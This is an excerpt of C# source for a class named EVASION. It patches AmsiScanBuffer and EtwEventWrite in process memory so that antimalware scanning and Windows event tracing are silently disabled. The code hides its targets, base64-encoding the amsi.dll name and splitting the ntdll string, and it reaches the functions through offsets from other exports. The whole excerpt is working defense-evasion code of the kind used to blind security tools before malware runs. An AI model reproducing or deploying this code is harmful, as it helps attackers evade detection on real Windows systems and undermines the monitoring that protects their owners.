 172 public class EVASION
173 {
174 // ASB Patches
175 static byte[] amsix64 = new byte[] { 0xB8, 0x57, 0x00, 0x07, 0x80, 0xC3 };
176 static byte[] amsix86 = new byte[] { 0xB8, 0x57, 0x00, 0x07, 0x80, 0xC2, 0x18, 0x00 };
177 // EtwEventWrite Patches
178 static byte[] etwx64 = new byte[] { 0x48, 0x33, 0xc0, 0xc3 };
179 static byte[] etwx86 = new byte[] { 0x33, 0xc0, 0xc2, 0x14, 0x00 };
180
181 private static string decode(string b64encoded)
182 {
183 return System.Text.ASCIIEncoding.ASCII.GetString(System.Convert.FromBase64String(b64encoded));
184 }
185 public static void PatchAll()
186 {
187 PatchETW();
188 PatchASB();
189 }
190 public static void PatchETW()
191 {
192 if (IntPtr.Size == 8)
193 {
194 // 64 bits process
195 Console.WriteLine("[>] 64-bits Process");
196 PatchMem(etwx64, "nt" + "dll" + "." + "dll", "RtlInitializeResource", 0x1ed60); // 0x1ed60 to EtwEventWrite
197 }
198 else
199 {
200 // 32 bits process
201 Console.WriteLine("[>] 32-bits Process");
202 PatchMem(etwx86, "nt" + "dll" + "." + "dll", "RtlInitializeResource", 0x590); // 0x590 to EtwEventWrite
203 }
204 }
205 public static void PatchASB()
206 {
207 string dll = decode("YW1zaS5kbGw=");
208 if (IntPtr.Size == 8)
209 {
210 // 64 bits process
211 Console.WriteLine("[>] 64-bits Process");
212 PatchMem(amsix64, dll, "DllGetClassObject", 0xcb0); // 0xcb0 to AmsiScanBuffer
213 }
214 else
215 {
216 // 32 bits process
217 Console.WriteLine("[>] 32-bits Process");
218 PatchMem(amsix86, dll, "DllGetClassObject", 0x970); // 0x970 to AmsiScanBuffer
219 }
220 }